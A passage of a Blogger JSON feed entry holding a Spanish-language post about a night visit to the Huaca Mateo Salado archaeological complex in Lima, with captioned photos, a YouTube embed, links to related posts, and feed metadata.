\/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EComplejo arquelógico Mateo Salado\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNr4N5PRyr95bkSkHIq99yUYnMRCHcRmJCaHOgA09W7Juqh12qpOh0ieGAzh9C9WevAgEIpyddDiAgTleKT2pc5jlfhbeCPykD2V40kEOnzVIJxeAPxXKjXKMGSacrXiGUlRk6vcaOR8s\/s1600\/IMG-20190323-WA0012.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNr4N5PRyr95bkSkHIq99yUYnMRCHcRmJCaHOgA09W7Juqh12qpOh0ieGAzh9C9WevAgEIpyddDiAgTleKT2pc5jlfhbeCPykD2V40kEOnzVIJxeAPxXKjXKMGSacrXiGUlRk6vcaOR8s\/s640\/IMG-20190323-WA0012.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMuseo de sitio\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZll9cO173Xk1zVJ5vvfSI40XLGfMm-i9FgdwZm0LchC-HfvKlTg356m79oL6b6koYD9nxx96AkLW1h2-AdooraqSvg_Xmwu5PT4opyefUTlaaGnec04RnJr5Ad_bOZCNL7YKbJ5QS_R8\/s1600\/IMG-20190323-WA0018.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZll9cO173Xk1zVJ5vvfSI40XLGfMm-i9FgdwZm0LchC-HfvKlTg356m79oL6b6koYD9nxx96AkLW1h2-AdooraqSvg_Xmwu5PT4opyefUTlaaGnec04RnJr5Ad_bOZCNL7YKbJ5QS_R8\/s640\/IMG-20190323-WA0018.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIngreso al complejo arquelógico\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij0O26OYNoHj9CO4pFJWGfNinqhuYDfq8MoR7iMQ5z7nqSRX5IwPrg4wezg9tW3pCh-DHgAEfW-S8p8buWiqnnBSVZTKoLlZnCRy2LGgcU8hFN9Ys0pdXTOeNGGhLpvKojWv6zRQlmjMc\/s1600\/IMG-20190323-WA0034.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij0O26OYNoHj9CO4pFJWGfNinqhuYDfq8MoR7iMQ5z7nqSRX5IwPrg4wezg9tW3pCh-DHgAEfW-S8p8buWiqnnBSVZTKoLlZnCRy2LGgcU8hFN9Ys0pdXTOeNGGhLpvKojWv6zRQlmjMc\/s640\/IMG-20190323-WA0034.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFrontis de la huaca principal \u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 18.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 18.0pt;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXikhUcnJMSjNZaVg8kbGJi_y5eQtQy6XOG7E5AnFhMEOh33y5FDiGwS8Mvmc09PN6yZeMAzApDG4Kf13oJ4V5DCn2ATiOrEHUTs5ybha1Hk7sDyPyv4vpZI9vk2SO_xwLmhIe7RhrYmU\/s1600\/IMG-20190323-WA0040.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXikhUcnJMSjNZaVg8kbGJi_y5eQtQy6XOG7E5AnFhMEOh33y5FDiGwS8Mvmc09PN6yZeMAzApDG4Kf13oJ4V5DCn2ATiOrEHUTs5ybha1Hk7sDyPyv4vpZI9vk2SO_xwLmhIe7RhrYmU\/s640\/IMG-20190323-WA0040.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHuaca Mateo Salado\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh7XieXZZIiFkwr5U_6aAIQlHvKQyFNB9vQezHz-RpcXnprIR_L8yu8R8e-nohIhjBW_rhBD2cbmcd9si_E5PtXbwKaczi2d72WjUspcFQhrBYVVCGmg48I0NAhPT5dAm29E42NvDHpiU\/s1600\/IMG-20190323-WA0054.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh7XieXZZIiFkwr5U_6aAIQlHvKQyFNB9vQezHz-RpcXnprIR_L8yu8R8e-nohIhjBW_rhBD2cbmcd9si_E5PtXbwKaczi2d72WjUspcFQhrBYVVCGmg48I0NAhPT5dAm29E42NvDHpiU\/s640\/IMG-20190323-WA0054.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRESrmCBoxSgy52LsOeHUpXY7BXrB77K81q42Ski9FCZXEuGYGMWkmSj7SLr4EwJnr0zad6ZsKQ-27bs6anNuF_Jnz_RipqSun8dpU4yKKIY3prSJjd-Ka3jBbQ5bzLPitWgQKXYFBS4\/s1600\/IMG-20190323-WA0022.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRESrmCBoxSgy52LsOeHUpXY7BXrB77K81q42Ski9FCZXEuGYGMWkmSj7SLr4EwJnr0zad6ZsKQ-27bs6anNuF_Jnz_RipqSun8dpU4yKKIY3prSJjd-Ka3jBbQ5bzLPitWgQKXYFBS4\/s640\/IMG-20190323-WA0022.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghukWmFzjbUzg2nUUBSkAKW-g2_UhySy-vWoGX3L5nDXHSQeM6Ja7b1thbHWZoyy6wldm5CFD7_ja7UpeGxdGeEUB1QJ2UiBJbQyVtgoO0adKxjvgCdgkzEc4CsCMTpaB8ed7AJM7DT74\/s1600\/IMG-20190323-WA0045.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghukWmFzjbUzg2nUUBSkAKW-g2_UhySy-vWoGX3L5nDXHSQeM6Ja7b1thbHWZoyy6wldm5CFD7_ja7UpeGxdGeEUB1QJ2UiBJbQyVtgoO0adKxjvgCdgkzEc4CsCMTpaB8ed7AJM7DT74\/s640\/IMG-20190323-WA0045.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVista panorámica de la ciudad - distrito de Pueblo Libre\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC2ZNt4-2M8APqhdPtoWWD1NEgxv_AosJxcA32gff4pvEto47krkOnz-fwt-DgWn7lyUipxabld3Lqci64pXT927tt35zXgpK8tDsRmZf8Jebq1PlNHKmhyVKYmby2KOaKn2v7M7o8Kmw\/s1600\/IMG-20190323-WA0065.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC2ZNt4-2M8APqhdPtoWWD1NEgxv_AosJxcA32gff4pvEto47krkOnz-fwt-DgWn7lyUipxabld3Lqci64pXT927tt35zXgpK8tDsRmZf8Jebq1PlNHKmhyVKYmby2KOaKn2v7M7o8Kmw\/s640\/IMG-20190323-WA0065.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBaile de despedida: Marinera Limeña y degustación de pisco\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nFotos: Juanita Rosas\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPuedes leer más sobre el tema:\u003Cbr \/\u003E\n\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003EComplejo Arqueológico Mateo Salado. En: Archivosagil http:\/\/archivosagil.blogspot.com\/2015\/03\/complejo-arqueologico-mateo-salado.html \u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003EAcciones interdisciplinarias entorno a la creación del Museo a la Bandera  “Chávez Ciccia” Pueblo Libre- Lima, Per.\u0026nbsp; En: Archivosagil http:\/\/archivosagil.blogspot.com\/2017\/10\/ponencia-presentada-en-el-ix-ebam-cd.html\u0026nbsp;\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/33zZ7m-7LnI\/0.jpg\" frameborder=\"0\" height=\"500\" src=\"https:\/\/www.youtube.com\/embed\/33zZ7m-7LnI?feature=player_embedded\" width=\"700\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\"\u003E\n\u0026nbsp;\n\u003Cspan style=\"font-size: small;\"\u003Evideo: Meylin García\u003C\/span\u003E\u003C\/h1\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4814126986231968872\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4814126986231968872?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4814126986231968872"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4814126986231968872"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2019\/03\/curiosidades-delima-relatos-que-te.html","title":"Huaca Mateo Salado - visita nocturna"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlfeCTEijeF4oINVikhVDc17WyigzFnFFTyQJDjz0lVvtmRCKaV3lBAkCOENuIVcJiYR7lEGsB214L9mKQS_AA12Q8w6SIIdkIRjNF7sVWPi_mkJ5obcmXBYAwx56lvIAI4SoJAHfb_wk\/s72-c\/20190323_123921.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});